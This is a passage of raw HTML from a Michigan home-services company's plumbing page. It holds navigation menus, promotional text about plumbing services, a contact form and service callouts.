											<span data-text="Drain Cleaning"> Drain Cleaning </span>
										</a>
																			</li>
																<li class="np-425 ">
										<a href="https://www.mastercraftheating.com/plumbing/sewer-line-services.html" >
											<span data-text="Sewer Line Services"> Sewer Line Services </span>
										</a>
																			</li>
																<li class="np-426 ">
										<a href="https://www.mastercraftheating.com/plumbing/water-heater-services.html" >
											<span data-text="Water Heater Services"> Water Heater Services </span>
										</a>
																			</li>
																<li class="np-427 ">
										<a href="https://www.mastercraftheating.com/plumbing/sump-pump-services.html" >
											<span data-text="Sump Pump Services"> Sump Pump Services </span>
										</a>
																			</li>
													</ul>
									</li>
				<li class="np-428 has-submenu  show-for-large">
					<a href="/electrical-services.html" >
						<span class="navigation-icon "><svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 26 26"><defs><clipPath id="electric"><path id="Rectangle_850" data-name="Rectangle 850" transform="translate(0 -.139)" fill="#045aaf" d="M0 0h26v26H0z"/></clipPath></defs><g id="Group_916" data-name="Group 916" transform="translate(0 .139)"><g id="Group_915" data-name="Group 915" clip-path="url(#electric)" fill="#045aaf"><path id="Path_658" data-name="Path 658" d="M13.855 27.822a12.973 12.973 0 01-7.291-2.23 12.764 12.764 0 01-2.508-2.222.394.394 0 11.6-.516 12 12 0 002.352 2.086A12.235 12.235 0 0024.642 9.031a.395.395 0 11.7-.374 13.024 13.024 0 01-11.487 19.165" transform="translate(-.835 -1.801)"/><path id="Path_659" data-name="Path 659" d="M1.894 19.38a.394.394 0 01-.348-.208A13.017 13.017 0 0120.312 2.238a12.583 12.583 0 012.514 2.223.394.394 0 11-.6.516 11.788 11.788 0 00-2.359-2.085A12.228 12.228 0 002.241 18.8a.394.394 0 01-.161.534.387.387 0 01-.186.047" transform="translate(0 -.02)"/><path id="Path_660" data-name="Path 660" d="M25.4 5.658a.395.395 0 01-.007-.789l2.02-.036-.036-2.05a.4.4 0 01.388-.4.388.388 0 01.4.387l.043 2.445a.395.395 0 01-.387.4l-2.415.043z" transform="translate(-5.274 -.522)"/><path id="Path_661" data-name="Path 661" d="M4.361 29.75a.4.4 0 01-.395-.387l-.043-2.445a.4.4 0 01.388-.4l2.415-.043a.4.4 0 01.4.387.4.4 0 01-.387.4l-2.02.038.036 2.05a.4.4 0 01-.387.4z" transform="translate(-.827 -5.603)"/><path id="Path_662" data-name="Path 662" d="M13.689 22.659a.4.4 0 01-.132-.022.4.4 0 01-.261-.409l.518-5.575h-2.3a.395.395 0 01-.39-.457l1.23-7.676a.394.394 0 01.389-.332h5.573a.395.395 0 01.353.572l-2.014 4.006H19.8a.394.394 0 01.327.615l-6.113 9.1a.394.394 0 01-.327.174m-1.715-6.795h2.272a.394.394 0 01.393.431l-.413 4.464 4.836-7.2h-3.048a.394.394 0 01-.353-.571l2.014-4.006h-4.6z" transform="translate(-2.344 -1.746)"/></g></g></svg></span>
						<span data-text="Electric"> Electric </span>
					</a>
											<ul class="menu">
																<li class="np-1358 ">
										<a href="https://www.mastercraftheating.com/electric/commercial-electrical-services.html" >
											<span data-text="Commercial Electrical Services"> Commercial Electrical Services </span>
										</a>
																			</li>
																<li class="np-1377 ">
										<a href="https://www.mastercraftheating.com/electric/residential-electrical-services.html" >
											<span data-text="Residential Electrical Services"> Residential Electrical Services </span>
										</a>
																			</li>
																<li class="np-1381 ">
										<a href="https://www.mastercraftheating.com/electric/generators.html" >
											<span data-text="Generators"> Generators </span>
										</a>
																			</li>
																<li class="np-1390 ">
										<a href="https://www.mastercraftheating.com/electric/ev-charger.html" >
											<span data-text="EV Charger"> EV Charger </span>
										</a>
																			</li>
																<li class="np-1400 ">
										<a href="https://www.mastercraftheating.com/electric/chandelier.html" >
											<span data-text="Chandelier"> Chandelier </span>
										</a>
																			</li>
													</ul>
									</li>
				<li class="np-830  show-for-large">
					<a href="https://www.mastercraftheating.com/faq.html" >
						<span class="navigation-icon "><svg id="Group_908" data-name="Group 908" xmlns="http://www.w3.org/2000/svg" width="26.232" height="26.2" viewBox="0 0 26.232 26.2"><defs><clipPath id="heating"><path id="Rectangle_846" data-name="Rectangle 846" fill="#045aaf" d="M0 0h26.232v26.2H0z"/></clipPath></defs><g id="Group_908-2" data-name="Group 908" clip-path="url(#heating)" fill="#045aaf"><path id="Path_619" data-name="Path 619" d="M14.96 21.2a6.269 6.269 0 116.269-6.269A6.276 6.276 0 0114.96 21.2m0-11.514a5.245 5.245 0 105.245 5.245 5.25 5.25 0 00-5.245-5.243" transform="translate(-1.845 -1.839)"/><path id="Path_620" data-name="Path 620" d="M11.539 15.94a.512.512 0 01-.512-.512A4.435 4.435 0 0115.457 11a.512.512 0 110 1.024 3.41 3.41 0 00-3.406 3.405.512.512 0 01-.512.512" transform="translate(-2.341 -2.335)"/><path id="Path_621" data-name="Path 621" d="M27.789 17.915a1.785 1.785 0 11.658-3.444l2.982 1.183a.512.512 0 010 .952l-2.98 1.182a1.773 1.773 0 01-.659.127m0-2.545a.765.765 0 00-.28.054.76.76 0 10.56 1.413l1.781-.707-1.781-.707a.764.764 0 00-.28-.054" transform="translate(-5.52 -3.045)"/><path id="Path_622" data-name="Path 622" d="M3.962 17.915a1.8 1.8 0 01-.659-.127L.324 16.606a.512.512 0 010-.952L3.3 14.472a1.784 1.784 0 11.659 3.443M1.9 16.13l1.78.707a.761.761 0 00.978-1.008.76.76 0 00-.979-.4z" transform="translate(0 -3.045)"/><path id="Path_623" data-name="Path 623" d="M16.169 31.713a.513.513 0 01-.477-.324l-1.182-2.98a1.784 1.784 0 113.318 0l-1.184 2.982a.511.511 0 01-.476.324m0-4.722a.761.761 0 00-.706 1.041l.707 1.781.707-1.781a.76.76 0 00-.707-1.041" transform="translate(-3.054 -5.512)"/><path id="Path_624" data-name="Path 624" d="M16.167 5.715a1.784 1.784 0 01-1.656-2.443l1.182-2.98a.533.533 0 01.952 0l1.183 2.98a1.785 1.785 0 01-1.661 2.443m0-3.846l-.704 1.781a.76.76 0 101.412 0z" transform="translate(-3.054)"/><path id="Path_625" data-name="Path 625" d="M26.826 27.3a.51.51 0 01-.2-.042l-2.946-1.272a1.784 1.784 0 112.345-2.346l1.275 2.943a.512.512 0 01-.469.715m-2.439-3.712a.761.761 0 00-.707 1.041.755.755 0 00.4.417l1.759.759-.759-1.759a.765.765 0 00-.7-.459" transform="translate(-4.798 -4.79)"/><path id="Path_626" data-name="Path 626" d="M7.639 9.384A1.785 1.785 0 016 8.306L4.729 5.363A.512.512 0 015.4 4.69l2.945 1.271a1.785 1.785 0 01-.707 3.423M6.18 6.141L6.94 7.9a.76.76 0 101-1z" transform="translate(-.995 -.987)"/><path id="Path_627" data-name="Path 627" d="M5.2 27.3a.511.511 0 01-.469-.714L6 23.641a1.784 1.784 0 112.346 2.345L5.4 27.257a.51.51 0 01-.2.042m2.439-3.711a.761.761 0 00-.7.459l-.759 1.758 1.759-.759a.765.765 0 00.4-.4.762.762 0 00-.7-1.061" transform="translate(-.995 -4.79)"/><path id="Path_628" data-name="Path 628" d="M24.387 9.384a1.787 1.787 0 01-1.638-1.078 1.785 1.785 0 01.93-2.346l2.943-1.27a.512.512 0 01.674.674l-1.271 2.943a1.788 1.788 0 01-1.638 1.078m1.457-3.243l-1.758.758a.757.757 0 00-.406.418.76.76 0 001.007.978.758.758 0 00.4-.4z" transform="translate(-4.798 -.987)"/></g></svg></span>
						<span data-text="FAQ"> FAQ </span>
					</a>
									</li>
				<li class="np-4  show-for-large">
					<a href="https://www.mastercraftheating.com/contact-us.html" >
						<span class="navigation-icon order-2"><svg xmlns="http://www.w3.org/2000/svg" width="17.422" height="16.98" viewBox="0 0 17.422 16.98">
  <path id="arrow-right-solid" d="M7.407,38.787l.863-.863a.929.929,0,0,1,1.318,0l7.559,7.555a.929.929,0,0,1,0,1.318L9.589,54.356a.929.929,0,0,1-1.318,0l-.863-.863a.934.934,0,0,1,.016-1.334L12.108,47.7H.933A.931.931,0,0,1,0,46.762V45.518a.931.931,0,0,1,.933-.933H12.108L7.423,40.121A.928.928,0,0,1,7.407,38.787Z" transform="translate(0 -37.65)" fill="#062374"/>
</svg></span>
						<span data-text="Contact Us"> Contact Us </span>
					</a>
									</li>
        <li class="np-1  hide-for-large">
          <a href="https://www.mastercraftheating.com/" >
            <span data-text="Home"> Home </span>
          </a>
                  </li>
        <li class="np-2 has-submenu  hide-for-large">
          <a href="https://www.mastercraftheating.com/about.html" >
            <span data-text="About"> About </span>
          </a>
                      <ul class="menu">
                                <li class="np-69 ">
                    <a href="https://www.mastercraftheating.com/about/reviews.html" >
                      <span data-text="Reviews"> Reviews </span>
                    </a>
                                      </li>
                                <li class="np-404 ">
                    <a href="https://www.mastercraftheating.com/about/careers.html" >
                      <span data-text="Careers"> Careers </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-409  hide-for-large">
          <a href="https://www.mastercraftheating.com/charity.html" >
            <span data-text="Charity/Contest"> Charity/Contest </span>
          </a>
                  </li>
        <li class="np-72 has-submenu  hide-for-large">
          <a href="https://www.mastercraftheating.com/heating.html" >
            <span data-text="Heating"> Heating </span>
          </a>
                      <ul class="menu">
                                <li class="np-410 ">
                    <a href="https://www.mastercraftheating.com/heating/furnace-installation.html" >
                      <span data-text="Furnace Installation"> Furnace Installation </span>
                    </a>
                                      </li>
                                <li class="np-411 ">
                    <a href="https://www.mastercraftheating.com/heating/furnace-repair.html" >
                      <span data-text="Furnace Repair"> Furnace Repair </span>
                    </a>
                                      </li>
                                <li class="np-412 ">
                    <a href="https://www.mastercraftheating.com/heating/heat-pump-service.html" >
                      <span data-text="Heat Pump Service"> Heat Pump Service </span>
                    </a>
                                      </li>
                                <li class="np-413 ">
                    <a href="https://www.mastercraftheating.com/heating/maintenance-plan.html" >
                      <span data-text="Maintenance Plan"> Maintenance Plan </span>
                    </a>
                                      </li>
                                <li class="np-871 ">
                    <a href="https://www.mastercraftheating.com/heating/commercial.html" >
                      <span data-text="Commercial HVAC"> Commercial HVAC </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-408 has-submenu  hide-for-large">
          <a href="https://www.mastercraftheating.com/cooling.html" >
            <span data-text="Cooling"> Cooling </span>
          </a>
                      <ul class="menu">
                                <li class="np-414 ">
                    <a href="https://www.mastercraftheating.com/cooling/ac-installation.html" >
                      <span data-text="AC Installation"> AC Installation </span>
                    </a>
                                      </li>
                                <li class="np-415 ">
                    <a href="https://www.mastercraftheating.com/cooling/ac-repair.html" >
                      <span data-text="AC Repair"> AC Repair </span>
                    </a>
                                      </li>
                                <li class="np-416 ">
                    <a href="https://www.mastercraftheating.com/cooling/ac-maintenance.html" >
                      <span data-text="AC Maintenance"> AC Maintenance </span>
                    </a>
                                      </li>
                                <li class="np-739 ">
                    <a href="https://www.mastercraftheating.com/cooling/maintenance-plan.html" >
                      <span data-text="Maintenance Plan"> Maintenance Plan </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-418 has-submenu  hide-for-large">
          <a href="https://www.mastercraftheating.com/indoor-air-quality.html" >
            <span data-text="Indoor Air Quality"> Indoor Air Quality </span>
          </a>
                      <ul class="menu">
                                <li class="np-419 ">
                    <a href="https://www.mastercraftheating.com/indoor-air-quality/air-duct-cleaning.html" >
                      <span data-text="Air Duct Cleaning"> Air Duct Cleaning </span>
                    </a>
                                      </li>
                                <li class="np-420 ">
                    <a href="https://www.mastercraftheating.com/indoor-air-quality/air-purification.html" >
                      <span data-text="Air Purification"> Air Purification </span>
                    </a>
                                      </li>
                                <li class="np-421 ">
                    <a href="https://www.mastercraftheating.com/indoor-air-quality/humidity-control.html" >
                      <span data-text="Humidity Control"> Humidity Control </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-422 active has-submenu  hide-for-large">
          <a href="https://www.mastercraftheating.com/plumbing.html" >
            <span data-text="Plumbing"> Plumbing </span>
          </a>
                      <ul class="menu">
                                <li class="np-423 ">
                    <a href="https://www.mastercraftheating.com/plumbing/water-leak-repair.html" >
                      <span data-text="Water Leak Repair"> Water Leak Repair </span>
                    </a>
                                      </li>
                                <li class="np-424 ">
                    <a href="https://www.mastercraftheating.com/plumbing/drain-cleaning.html" >
                      <span data-text="Drain Cleaning"> Drain Cleaning </span>
                    </a>
                                      </li>
                                <li class="np-425 ">
                    <a href="https://www.mastercraftheating.com/plumbing/sewer-line-services.html" >
                      <span data-text="Sewer Line Services"> Sewer Line Services </span>
                    </a>
                                      </li>
                                <li class="np-426 ">
                    <a href="https://www.mastercraftheating.com/plumbing/water-heater-services.html" >
                      <span data-text="Water Heater Services"> Water Heater Services </span>
                    </a>
                                      </li>
                                <li class="np-427 ">
                    <a href="https://www.mastercraftheating.com/plumbing/sump-pump-services.html" >
                      <span data-text="Sump Pump Services"> Sump Pump Services </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-428 has-submenu  hide-for-large">
          <a href="/electrical-services.html" >
            <span data-text="Electric"> Electric </span>
          </a>
                      <ul class="menu">
                                <li class="np-1358 ">
                    <a href="https://www.mastercraftheating.com/electric/commercial-electrical-services.html" >
                      <span data-text="Commercial Electrical Services"> Commercial Electrical Services </span>
                    </a>
                                      </li>
                                <li class="np-1377 ">
                    <a href="https://www.mastercraftheating.com/electric/residential-electrical-services.html" >
                      <span data-text="Residential Electrical Services"> Residential Electrical Services </span>
                    </a>
                                      </li>
                                <li class="np-1381 ">
                    <a href="https://www.mastercraftheating.com/electric/generators.html" >
                      <span data-text="Generators"> Generators </span>
                    </a>
                                      </li>
                                <li class="np-1390 ">
                    <a href="https://www.mastercraftheating.com/electric/ev-charger.html" >
                      <span data-text="EV Charger"> EV Charger </span>
                    </a>
                                      </li>
                                <li class="np-1400 ">
                    <a href="https://www.mastercraftheating.com/electric/chandelier.html" >
                      <span data-text="Chandelier"> Chandelier </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-67 has-submenu  hide-for-large">
          <a href="https://www.mastercraftheating.com/service-areas.html" >
            <span data-text="Service Areas"> Service Areas </span>
          </a>
                      <ul class="menu">
                                <li class="np-974 ">
                    <a href="https://www.mastercraftheating.com/service-areas/berkley-mi.html" >
                      <span data-text="Berkley, MI"> Berkley, MI </span>
                    </a>
                                      </li>
                                <li class="np-1031 ">
                    <a href="https://www.mastercraftheating.com/service-areas/dearborn.html" >
                      <span data-text="Dearborn, MI"> Dearborn, MI </span>
                    </a>
                                      </li>
                                <li class="np-1052 ">
                    <a href="https://www.mastercraftheating.com/service-areas/livonia-mi.html" >
                      <span data-text="Livonia, MI"> Livonia, MI </span>
                    </a>
                                      </li>
                                <li class="np-1073 ">
                    <a href="https://www.mastercraftheating.com/service-areas/northville-mi.html" >
                      <span data-text="Northville, MI"> Northville, MI </span>
                    </a>
                                      </li>
                                <li class="np-1083 ">
                    <a href="https://www.mastercraftheating.com/service-areas/plymouth-mi.html" >
                      <span data-text="Plymouth, MI"> Plymouth, MI </span>
                    </a>
                                      </li>
                                <li class="np-1093 ">
                    <a href="https://www.mastercraftheating.com/service-areas/farmington-hills-mi.html" >
                      <span data-text="Farmington Hills, MI"> Farmington Hills, MI </span>
                    </a>
                                      </li>
                                <li class="np-1430 ">
                    <a href="https://www.mastercraftheating.com/service-areas/canton-mi.html" >
                      <span data-text="Canton, MI"> Canton, MI </span>
                    </a>
                                      </li>
                                <li class="np-1440 ">
                    <a href="https://www.mastercraftheating.com/service-areas/novi-mi.html" >
                      <span data-text="Novi, MI"> Novi, MI </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-429  hide-for-large">
          <a href="https://www.mastercraftheating.com/specials.html" >
            <span data-text="Specials"> Specials </span>
          </a>
                  </li>
        <li class="np-830  hide-for-large">
          <a href="https://www.mastercraftheating.com/faq.html" >
            <span data-text="FAQ"> FAQ </span>
          </a>
                  </li>
        <li class="np-4  hide-for-large">
          <a href="https://www.mastercraftheating.com/contact-us.html" >
            <span data-text="Contact Us"> Contact Us </span>
          </a>
                  </li>
          </ul>
  </div>
</div>      </div>
    </div>
  </div>
</header>
<div class="page__services-child">
<section class="sub-banner" id="sub-banner" style="background-image: url(/cm/dpl/images/content/422/Plumbing-banner.jpg);" >
  <div class="row collapse">
    <div class="columns small-12 large-5">
              <div id="sub-banner-container">
          <div class="sub-banner__heading">
            Plumbing Services          </div>
          <hr class="skew secondary">
                      <div class="sub-banner__message">
            Family Owned and Operated since 1984            </div>
                            </div>
              </div>
  </div>

    <div class="sub-banner__image show-for-large">
      <img src="/cm/dpl/images/content/422/Plumbing-banner.jpg" alt="Banner Image">
    </div>
</section>
<section class="content content__services sub-page" id="main-content">
  <div class="row collapse large-unstack">

    <main class="content-main columns large-expand small-order-1 large-order-2 animate__fadeInUp">
      <div class="content-text">
        <h1>Professional Plumbing Services in Southeast Michigan</h1> <p class="cta">Don't let a plumbing problem ruin your day - trust Mastercraft for fast, reliable plumbing services that get your system up and running in no time.</p> <p>Are you dealing with a plumbing issue in Southeast Michigan? Contact Mastercraft. We offer complete plumbing services in Southeast, Michigan.</p> <p>From water leaks to drain cleaning, sewer lines to water heaters, and sump pumps to any other plumbing emergency, we have the knowledge and experience to tackle any issue. We offer reliable and affordable plumbing services that are tailored to your specific needs, ensuring that you get the best possible solution for your plumbing problem. Don't let a plumbing issue ruin your day. Call Mastercraft and let us take care of it for you.</p> <p>At Mastercraft, we understand how important it is to have a properly functioning plumbing system in your home or business. That's why we offer fast and efficient plumbing services to get your system back up and running as soon as possible. Our plumbers are highly trained and equipped with the latest tools and technology to diagnose and fix any plumbing problem quickly and effectively.&nbsp;</p> <p><strong>Call or fill out our online form to schedule any of our Plumbing services in Southeast Michigan.</strong></p> <div class="callout-hopscotch"> <div class="row medium-unstack"> <div class="columns medium-6"><img div="" src="/images/service-parent-1.jpg" alt=" Plumbing Mastecraft Truck" width="" height="" title="" class="" style="" role=""></div> <div class="columns medium-6"> <h2>Call Today to Schedule Service</h2> <div class="hr-wrapper animate__trace"> <hr class="secondary skew"></div> <p>Call today or fill out our online form to schedule fast plumbing service without the hassle.</p> <a class="button secondary" href="tel:800-924-2123">(800) 924-2123</a></div> </div> </div> <h2>We Handle the Toughest Plumbing Problems in Your Home</h2> <p>At Mastercraft, we understand that plumbing problems can be a major inconvenience and cause significant stress for homeowners. Our team of expert plumbers is equipped with the latest tools and technology to diagnose and fix any plumbing issue quickly and effectively. From burst pipes to sewer line blockages, we have the knowledge and experience to handle any problem that comes our way.</p> <p>We take pride in offering reliable and affordable plumbing services that are tailored to your specific needs. Whether you have an emergency plumbing situation or need routine maintenance services, we are here to help. We offer flexible scheduling options and work with you to find a solution that fits your schedule and budget.</p> 
      </div>
    </main>
    <aside class="content-sub columns large-5 small-order-2 large-order-1 animate__fadeIn">
      <div class="content-sub-text">
          <nav class="navigation__side-bar" id="side-bar-navigation">
        <h2 class="side-bar__title">Plumbing</h2>
        <ul class="vertical menu initial accordion-menu side-bar__menu" data-accordion-menu data-submenu-toggle="true">
                <li class="side-bar__menu-item ">
            <a class="side-bar__menu-link" href="https://www.mastercraftheating.com/plumbing/water-leak-repair.html">
              Water Leak Repair            </a>

                      </li>
                <li class="side-bar__menu-item ">
            <a class="side-bar__menu-link" href="https://www.mastercraftheating.com/plumbing/drain-cleaning.html">
              Drain Cleaning            </a>

                      </li>
                <li class="side-bar__menu-item ">
            <a class="side-bar__menu-link" href="https://www.mastercraftheating.com/plumbing/sewer-line-services.html">
              Sewer Line Services            </a>

                      </li>
                <li class="side-bar__menu-item ">
            <a class="side-bar__menu-link" href="https://www.mastercraftheating.com/plumbing/water-heater-services.html">
              Water Heater Services            </a>

                      </li>
                <li class="side-bar__menu-item ">
            <a class="side-bar__menu-link" href="https://www.mastercraftheating.com/plumbing/sump-pump-services.html">
              Sump Pump Services            </a>

                      </li>
          </ul>
  </nav>
        <div class="form-container">
          <div class="lead_box" id="lead_box"> <div class="lead-head">Fill out our online contact form or call for<br class="show-for-medium"> any of our home services in Michigan.</div> <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Phone #&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-18">
							<label for="QForm_18" class="visually-hidden"><div class="fm-question required">Address&nbsp;*</div></label>
						<div class="fm-question required">Address&nbsp;*</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI18::K::FMI7::K::FEI41][]" id="QForm_18" class="form_text width_99p required"
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI18::K::FMI7::K::FEI41][]" value="1" />
											</div>
						            </div>
            					<div class="fm-question-container form_cd_question_container fm-fei-40 fm-qt-CITY">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    City&nbsp;*                                </div>
                                                                                                                    <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="CITY::City" class="visually-hidden">City</label>
									<input type="text" name="QForm[FEI40::K::CITY::K::FMI7::K::FEI40::City]" id="CITY::City" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI40::K::CITY::K::FMI7::K::FEI40::City][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-42 fm-qt-STATE">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    State&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                	<div class="form-select-state-container" id="FormSelectStateContainer">
                                    									<label for="STATE::State" class="visually-hidden">State</label>
                                    <select size="1" name="QForm[FEI42::K::STATE::K::FMI7::K::FEI42::State]" id="STATE::State"
										style="  "
                                        class="form_text required"
                                        >
                                        <option value="">Select</option>
                                        <option value="AA">AA - Military</option><option value="AE">AE - Military</option><option value="AP">AP - Military</option><option value="AL">Alabama</option><option value="AK">Alaska</option><option value="AZ">Arizona</option><option value="AR">Arkansas</option><option value="CA">California</option><option value="CO">Colorado</option><option value="CT">Connecticut</option><option value="DE">Delaware</option><option value="DC">District of Columbia</option><option value="FL">Florida</option><option value="GA">Georgia</option><option value="GU">Guam</option><option value="HI">Hawaii</option><option value="ID">Idaho</option><option value="IL">Illinois</option><option value="IN">Indiana</option><option value="IA">Iowa</option><option value="KS">Kansas</option><option value="KY">Kentucky</option><option value="LA">Louisiana</option><option value="ME">Maine</option><option value="MD">Maryland</option><option value="MA">Massachusetts</option><option value="MI">Michigan</option><option value="MN">Minnesota</option><option value="MS">Mississippi</option><option value="MO">Missouri</option><option value="MT">Montana</option><option value="NE">Nebraska</option><option value="NV">Nevada</option><option value="NH">New Hampshire</option><option value="NJ">New Jersey</option><option value="NM">New Mexico</option><option value="NY">New York</option><option value="NC">North Carolina</option><option value="ND">North Dakota</option><option value="OH">Ohio</option><option value="OK">Oklahoma</option><option value="OR">Oregon</option><option value="PA">Pennsylvania</option><option value="PR">Puerto Rico</option><option value="RI">Rhode Island</option><option value="SC">South Carolina</option><option value="SD">South Dakota</option><option value="TN">Tennessee</option><option value="TX">Texas</option><option value="UT">Utah</option><option value="VT">Vermont</option><option value="VA">Virginia</option><option value="VI">Virgin Islands</option><option value="WA">Washington</option><option value="WV">West Virginia</option><option value="WI">Wisconsin</option><option value="WY">Wyoming</option>                                    </select>
                                                                        </div>
                                        <input type="hidden" name="QFormAsked[FEI42::K::STATE::K::FMI7::K::FEI42::State][]" value="1" />
                                                                        </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-19">
							<label for="QForm_19" class="visually-hidden"><div class="fm-question required">Zip&nbsp;*</div></label>
						<div class="fm-question required">Zip&nbsp;*</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI19::K::FMI7::K::FEI43][]" id="QForm_19" class="form_text width_99p required"
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI19::K::FMI7::K::FEI43][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-1">
							<label for="QForm_1" class="visually-hidden"><div class="fm-question required">How Can We Help You?&nbsp;*</div></label>
						<div class="fm-question required">How Can We Help You?&nbsp;*</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI1::K::FMI7::K::FEI5][]" id="QForm_1" class="form_textarea required"
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI1::K::FMI7::K::FEI5][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
            <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Submit" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="9+9EQNlpUKUggRuTBg+dIKuXUE/uQceenabfkQeTFkM=" />    </div>
</form>
</div> 
        </div>
      </div>
    </aside>
  </div>
</section>

  <section class="service-callouts" id="service-callouts">
    <div class="row columns text-center">
              <h2 class="service-callouts__heading animate__fadeInUp">
          Check Out Our Plumbing Services in Southeast Michigan        </h2>
        <div class="hr-wrapper">
          <hr class="small center secondary skew">
        </div>
                    <p class="service-callouts__message f500">
          Our plumbing services are designed to tackle the most severe plumbing problems and restore your system with efficiency.        </p>
          </div>

    <div class="callouts" >
      <div class="row align-center large-up-3 medium-up-2 small-up-1">
                  <div class="columns">
            <div class="myce-callout" id="callout-0" >
                              <a href="https://www.mastercraftheating.com/plumbing/water-leak-repair.html">
                              <div class="img-wrap">
                  <img src="https://www.mastercraftheating.com/cm/dpl/images/content/422/Water-Leak-Repair-callouts.jpg" alt="Water Leak Repair">
                </div>
                <div class="heading">
                  <span>Water Leak Repair</span>
                </div>
                              </a>
                          </div>
          </div>
                  <div class="columns">
            <div class="myce-callout" id="callout-1" >
                              <a href="https://www.mastercraftheating.com/plumbing/drain-cleaning.html">
                              <div class="img-wrap">
                  <img src="https://www.mastercraftheating.com/cm/dpl/images/content/422/Drain-Cleaning-callouts.jpg" alt="Drain Cleaning">
                </div>
                <div class="heading">
                  <span>Drain Cleaning</span>
                </div>
                              </a>
                          </div>
          </div>
                  <div class="columns">
            <div class="myce-callout" id="callout-2" >
                              <a href="https://www.mastercraftheating.com/plumbing/sewer-line-services.html">
